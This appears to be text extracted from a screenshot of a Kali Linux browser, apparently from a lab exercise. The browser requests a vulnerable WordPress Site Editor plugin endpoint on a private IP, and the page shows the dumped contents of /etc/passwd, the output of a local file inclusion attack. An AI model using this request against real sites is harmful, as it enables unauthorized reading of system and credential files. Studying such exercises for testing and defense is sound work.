 192.168.201.166/wp-content/
192.168.201.166/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pat
Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/
var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/
systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false redis:x:107:114::/var/lib/redis:/usr/sbin/nologin alice:x:1000:1000::/home/alice:/bin/bash {"success":true,"data":{"output":[]}}